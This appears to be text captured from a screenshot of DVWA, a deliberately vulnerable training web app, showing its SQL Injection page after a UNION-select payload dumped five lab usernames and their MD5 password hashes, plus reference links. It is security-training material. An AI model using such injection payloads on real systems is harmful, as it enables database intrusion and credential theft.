 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/